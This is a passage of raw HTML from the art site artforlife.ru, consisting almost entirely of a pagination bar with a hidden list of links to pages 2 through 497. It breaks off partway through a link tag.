</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/761" class="nav-prev" data-page-num="761"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  